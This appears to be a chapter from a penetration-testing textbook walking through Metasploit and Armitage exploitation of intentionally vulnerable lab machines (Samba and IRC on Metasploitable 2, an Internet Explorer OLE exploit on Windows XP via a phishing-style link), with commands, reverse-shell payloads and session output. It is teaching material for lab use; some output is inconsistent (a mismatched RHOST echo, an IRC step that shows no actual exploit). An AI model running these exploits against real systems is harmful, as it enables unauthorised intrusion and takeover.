The exploit phase of pen testing focuses on one key aspect: creating access to a target. In previous chapters, you learned how to identify the exploitable security flaws. There are a few good open source penetration testing tools that can easily automate the process of detecting and exploiting many security flaws to take over the target system. In this chapter, you will see how they work.
While practicing, you must enhance your skills in your virtual lab and log the results. Remember, you should not conduct testing on any remote live system unless you have the proper permission from the authorities. Your job is to use tools to find systems that have vulnerabilities; there are many reasons a system may become vulnerable, and your job is to use this information for learning purposes only. The operating system, network configuration, or applications installed could be vulnerable.
There are two types of exploits: remote and local.
When you have no prior access to a system, you must send your exploits over a network. This is a remoteexploit. Hacking attacks against corporate computer systems or networks are good examples of remote exploits because they are initiated from the outside world. But not all attacks are remote; some are local.
When you have prior access to a system with vulnerabilities, you can easily increase your privileges. That is a type of local attack. In fact, most cracking attempts occur from within an organization and are perpetuated by employees, contractors, or others in trusted positions. We have discussed this topic in great detail in the “Information Assurance Model” chapter.
As a penetration tester, you need to convince your client to maintain a formidable information security policy. In such policies, access should be given only to the people who really need access to information (a need to know), and they should have the lowest level of access to perform a job (least privileges). If you put the proper security in place, local exploits can be avoided.
As you can probably guess, remote exploitation is much tougher than local exploitation. Gaining access is known in the hacker world as owning a system. This is where real hacking takes place. In this chapter, you will learn the most difficult type of hacking: how to exploit a remote system.
In the first section, you will learn how to exploit a Linux system with the help of Metasploit. In the second section, you will learn how to exploit a Windows XP machine with the help of Armitage.
There are many exploit tools available in Kali Linux. However, I strongly recommend you master one or two such as Metasploit or Armitage; in fact, not all the tools have the diverse potential that Metasploit has.
Metasploit is not new to you; it was covered in Chapter 14. Armitage, although a new topic, is not difficult to use. It is a Red Team collaboration tool for Metasploit. Through Armitage, you can visualize the targets, and Armitage will recommend exploits and payloads; it will also expose the post-exploitation features of the framework.
Exploiting Linux with Metasploit
In Chapter 14, I discussed exploits and payloads, but you have not exploited any system yet. In this chapter, I will show you how you can do that by “owning” a Linux system. To do that, I have chosen Metasploitable 2 (the intentionally vulnerable Linux distribution for hacking-related tests in a virtual lab).
Open VirtualBox and run Metasploitable 2. The username and password are both msfadmin. You first want to know the IP address, so type the ifconfig command on the terminal. The output will give details of the network interfaces. For me, it shows that the inet address is 192.168.2.2; this is the remote host IP address that I will show how to exploit.
Now open Kali Linux in VirtualBox, and issue the same command. For me, the IP address is 192.168.2.3. This is the localhost I will use in the examples.
Exploiting Samba
The first exploit I will show you will be through the Samba port and service. Samba is the standard Windows interoperability suite of programs for Linux and UNIX. For the integration of Linux or UNIX servers and desktops into Active Directory environments, Samba can play a vital role; it can help to boost the integration.
You will see how to use the usermap_script module of Metasploit for this first exploit. (I discussed Metasploit modules in Chapter 14.) This module exploits command execution vulnerabilities in Samba. In Kali Linux, open Metasploit and search for information about usermap_script by issuing the following command:
The search result says that its rank is excellent, and it is available under exploit/multi/samba/usermap_script. Therefore, you can try this exploit and learn other details before proceeding.
//code to use this exploit
msf > use exploit/multi/samba/usermap_script
Next you can use the following commands to find out more details:
//code to show and set targets
msf exploit(multi/samba/usermap_script) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set target 0
target => 0
The next step is to see the payloads available for this exploit. In Chapter 14, you learned about the relationship between exploits and payloads. Usually many payloads are available. Every payload has a name, rank, and description.
//code and output of show payloads
msf exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/bind_awk normal Unix Command Shell, Bind TCP (via AWK)
cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)
cmd/unix/bind_lua normal Unix Command Shell, Bind TCP (via Lua)
cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)
cmd/unix/bind_netcat_gaping normal Unix Command Shell, Bind TCP (via netcat -e)
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_r normal Unix Command Shell, Bind TCP (via R)
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/bind_zsh normal Unix Command Shell, Bind TCP (via Zsh)
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)
cmd/unix/reverse_awk normal Unix Command Shell, Reverse TCP (via AWK)
cmd/unix/reverse_lua normal Unix Command Shell, Reverse TCP (via Lua)
cmd/unix/reverse_ncat_ssl normal Unix Command Shell, Reverse TCP (via ncat)
cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)
cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)
cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL (openssl)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)
cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)
cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)
cmd/unix/reverse_r normal Unix Command Shell, Reverse TCP (via R)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)
As you can see, many payloads are available. But currently you are interested in the cmd/unix/reverse TCP shell. It will give you an opportunity to open command-line control over the target. So, let’s get to know more about this payload first with this particular line of code:
//code to get more information about the payload
msf exploit(multi/samba/usermap_script) > info cmd/unix/reverse
Creates an interactive shell through two inbound connections
The "info" command tells us about this particular payload. It will create an interactive shell through two inbound connections – one is localhost and the other is remote host or our target.
The next step is to set this payload so that it can help you perform an exploit.
//code to set payload
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
The payload has been set. Now you can issue the show options command to see what types of options are available, and after viewing these options, you will have an idea about your next steps.
//code to show available options and its output
msf exploit(multi/samba/usermap_script) > show options
The show options command gives you a vivid description of the listen address and the listen port along with the target address and target port. It also says what the current setting is and what is required. Therefore, the next step will be to set up the remote and local hosts. For this example, the remote host will be Metasploitable 2, and the local host will be Kali Linux.
// code of setting the local and remote host
msf exploit(multi/samba/usermap_script) > set RHOST 192.168.2.2
RHOST => 192.168.2.5
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
After setting up the hosts, you will again ask to see the options.
So, issue the show options command again to make it sure that everything is set up properly.
//code to show options
msf exploit(multi/samba/usermap_script) > show options
Everything has been set. Now the time has come to issue the final exploit command.
//code to exploit and the output
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.2.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 59TIyQJSIdc7I56X;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "59TIyQJSIdc7I56X
"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.2.3:4444 -> 192.168.2.2:43863) at 2018-06-20 00:45:29 -0400
Here, I have successfully opened one session on the target machine. I have at last “owned” the target Linux machine. Now I can do anything in that target system.
Once you enter the target machine, your first job is to check its network interfaces. In the following code, I’m checking whether I have hit the target or not:
Yes, it is the remote host, Metasploitable 2, that I selected when I started the exploitation. To make sure, I issued the network interfaces commandifconfig, and it matched. The next command I issued was whoami. I did this to ascertain that I have owned the target system as root. The command that follows whoami is ps. The ps command will show every running process in Metasploitable 2.
//code and output
whoami
root
ps
PID TTY TIME CMD
1 ? 00:00:01 init
2 ? 00:00:00 kthreadd
3 ? 00:00:00 migration/0
4 ? 00:00:00 ksoftirqd/0
5 ? 00:00:00 watchdog/0
6 ? 00:00:00 events/0
7 ? 00:00:00 khelper
41 ? 00:00:00 kblockd/0
48 ? 00:00:00 kseriod
98 ? 00:00:00 pdflush
99 ? 00:00:00 pdflush
100 ? 00:00:00 kswapd0
141 ? 00:00:00 aio/0
1099 ? 00:00:00 ksnapd
1253 ? 00:00:00 ata/0
1260 ? 00:00:00 ata_aux
1267 ? 00:00:00 ksuspend_usbd
1273 ? 00:00:00 khubd
1952 ? 00:00:00 scsi_eh_0
2035 ? 00:00:00 scsi_eh_1
2037 ? 00:00:00 scsi_eh_2
2116 ? 00:00:00 kjournald
2290 ? 00:00:00 udevd
2761 ? 00:00:00 kpsmoused
3365 ? 00:00:00 kjournald
3572 ? 00:00:00 rpciod/0
3587 ? 00:00:00 rpc.idmapd
3903 ? 00:00:00 dd
3954 ? 00:00:00 sshd
4035 ? 00:00:00 mysqld_safe
4079 ? 00:00:00 logger
4241 ? 00:00:00 lockd
4242 ? 00:00:00 nfsd4
4243 ? 00:00:00 nfsd
4244 ? 00:00:00 nfsd
4245 ? 00:00:00 nfsd
4246 ? 00:00:00 nfsd
4247 ? 00:00:00 nfsd
4248 ? 00:00:00 nfsd
4249 ? 00:00:00 nfsd
4250 ? 00:00:00 nfsd
4254 ? 00:00:00 rpc.mountd
4322 ? 00:00:00 master
4330 ? 00:00:00 nmbd
4332 ? 00:00:00 smbd
4337 ? 00:00:00 smbd
4387 ? 00:00:00 xinetd
4428 ? 00:00:00 cron
4459 ? 00:00:00 jsvc
4460 ? 00:00:00 jsvc
4482 ? 00:00:00 apache2
4503 ? 00:00:00 rmiregistry
4507 ? 00:00:00 ruby
4523 ? 00:00:00 Xtightvnc
4524 ? 00:00:00 unrealircd
4532 ? 00:00:00 xstartup
4535 ? 00:00:00 xterm
4537 ? 00:00:00 fluxbox
4630 ? 00:00:00 sleep
4631 ? 00:00:00 telnet
4632 ? 00:00:00 sh
4633 ? 00:00:00 sh
4634 ? 00:00:00 telnet
4652 ? 00:00:00 ps
There is no doubt that I have hit the right target and am owning the Linux system. My exploitation has been successfully accomplished. Now, I can read the list of directories, and I can even create a new directory in the victim system.
//code and output of directories
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Let’s move to the home directory and create a folder called hacker. The next code and output shows this.
//code and output
cd /home
ls
ftp
msfadmin
service
user
mkdir hacker
I have issued the ls command again to check that the new directory hacker has been created successfully.
//code and output
ls
ftp
hacker
msfadmin
service
user
That’s enough for the time being. So, I can abort this session by hitting Ctrl+C. This ends this session.
My next step is quite simple; I checked Metasploitable 2 and made sure that the hacker directory has been created there successfully.
Exploiting IRC
The previous section showed one way to exploit a Linux system. There is another good way to exploit a Linux system. You can do that through the backdoor via the Internet Relay Chat (irc) application-layer protocol modules available in Metasploit. Again, the target machine will be Metasploitable 2. The steps are the same, so I will not repeat the explanation here. You can read each line of the following code and output.
The first step is to search for all the available irc modules in Metasploit.
//code and output of irc backdoor hacking
msf > search irc
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
auxiliary/dos/windows/llmnr/ms11_030_dnsapi 2011-04-12 normal Microsoft Windows DNSAPI.dll LLMNR Buffer Underrun DoS
exploit/linux/misc/lprng_format_string 2000-09-25 normal LPRng use_syslog Remote Format String Vulnerability
This time everything is the same, so I just checked my last creation. The directory hacker is still there in the home directory.
In the next exploitation session, you will learn how to hack and own a remote Windows system.
Exploiting Windows with Armitage
In this section, you will learn how to exploit a remote Windows system by using Armitage. For the remote target Windows system, I have chosen my Windows XP in the virtual lab.
Armitage is a collaboration tool for Metasploit. It uses Metasploit in the background, and the whole process goes through a very user-friendly graphical user interface. If you use the same exploit and payload in Metasploit, you will have the same result. After following the instructions for the Armitage exploit and payload code in this section, you can try the same thing with Metasploit.
Before exploiting the target, you will create a malicious link for the Windows XP user image. This happens in the real world all the time. An attacker sends an e-mail that includes this type of link. Once the Windows user clicks the link, Internet Explorer opens and creates a hijacking session for the attacker. Once that type of session has been created, the attacker can own the system completely.
You will create the malicious link in Armitage. Then you will open the link in Internet Explorer in Windows XP in your virtual lab and watch the live session in your Kali Linux Armitage tool.
During the live session, you will first increase your session time. After that, you will create as many folders as you want, and you will be able to see the users, their passwords, and lots of other stuff.
So, to get started, let’s open Armitage in Kali Linux. In the upper half of the Armitage window, you’ll see two sections; on the left side you will find four categories: auxiliary, exploit, payload, and post (Figure 15-1).
Figure 15-1
Armitage window in virtual Kali Linux
I have double-clicked the “exploit” category and chosen the Windows ➤ Browser subcategory. There are lots of exploits available, but I am interested in the ms14_064_ole_code_execution exploit. The rank of this exploit is quite high.
Double-clicking “exploit” in the left panel will open a small window that will ask you to launch the attack (Figure 15-2).
Figure 15-2
Launching an exploit in Armitage
In that small window, it is clearly shown that the Armitage has chosen one particular payload. This payload is windows/meterpreter/reverse_tcp.

Click the Launch button, and Armitage starts working (Figure 15-9). It will create a malicious link for you to use. In the lower panel of Armitage, the console has started working (Figure 15-3).
Figure 15-3
The malicious link has been created in the Armitage console
For this example, the malicious link looks like this: http://192.168.2.3:8080/en9jYIN; the address reflects the Kali Linux server. Now, as a client, when a Windows user sends a request to this server, the Kali server will create a hijacking session (Figure 15-4).
Figure 15-4
Clicking the malicious link in Windows XP

I have opened my Windows XP machine in the virtual lab and clicked the link using Internet Explorer. Once the malicious link is clicked, the compromised system will appear on the Armitage screen in the top-right panel. Next, right-click and choose Interact ➤ Meterpreter ➤ Meterpreter Shell. Then check out the lower console panel of Armitage (Figure 15-5).
Figure 15-5
The compromised machine pops up on the Armitage screen, and the output is shown in the lower console area
//code and output reflected on the lower console
msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(windows/browser/ms14_064_ole_code_execution) > set TARGET 0
TARGET => 0
msf exploit(windows/browser/ms14_064_ole_code_execution) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
msf exploit(windows/browser/ms14_064_ole_code_execution) > set LPORT 6379
LPORT => 6379
msf exploit(windows/browser/ms14_064_ole_code_execution) > set Retries true
Retries => true
msf exploit(windows/browser/ms14_064_ole_code_execution) > set TRYUAC false
TRYUAC => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set ExitOnSession false
ExitOnSession => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set AllowPowershellPrompt false
AllowPowershellPrompt => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SSL false
SSL => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 0.0.0.0

Now you can work on this console. The first job is to increase the session time from 300 seconds to 3,000 seconds.
//code and output of increasing session-time
meterpreter > set_timeouts -x 3000
Session Expiry : @ 2018-06-18 22:17:06
Comm Timeout : 300 seconds
Retry Total Time: 3600 seconds
Retry Wait Time : 10 seconds
Setting retries to TRUE or setting SSL for FALSE adds more options to your exploitation-process.
So, I have successfully increased the session time, and I already owned the target machine through Armitage. Increasing the session time will give you enough time to keep exploiting a system for long time.
Figure 15-6 shows the current working directory of the “compromised” Window XP system.
Figure 15-6
Getting a working directory of the “compromised” Windows XP system
It is evident from the output that the meterpreter has taken me to the desktop of Windows XP.
Now you can go to the root directory of the compromised system. The advantage of meterpreter payloads is that you can use your Linux commands to move around the compromised machine.
Let’s come back to the desktop and try to create a directory on the desktop of the Windows XP system (Figure 15-7).
Figure 15-7
Creating a new directory on the “compromised” system
//code and output of creating directory on the Desktop
meterpreter > cd ..
C:Documents and SettingsssDesktop
meterpreter > mkdir hacker
Creating directory: hacker
Next, you can open the Windows XP and see whether that directory has been successfully created (Figure 15-8). Yes, it has successfully been created! So, you can try to make more directories inside hacker.
Figure 15-8
A new directory hacker has been created on the Windows XP desktop
Let’s go inside the newly created hacker directory and make more directories like morehacker.
//code and output of making more directories inside the compromised system
meterpreter > cd hacker
meterpreter > mkdir morehackers
Creating directory: morehackers
Let’s open the hacker directory in Windows XP and check whether this effort has been successful (Figure 15-9). Yes! Therefore, from now on I can do anything inside the compromised system.
Figure 15-9
A new directory called morehacker has been created in Windows XP
Let’s check the username and the related ID.
//code and output of Windows XP user
meterpreter > getuid
Server username: SS-1ED5333B6381ss
You can now get the system information and any other staff that may be required for later. For this example, you can see from the following output that everything in the compromised system is visible to me (Figure 15-10).
//code and output of system information
meterpreter > sysinfo
Computer : SS-1ED5333B6381
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
Figure 15-10
Getting system info on Windows XP
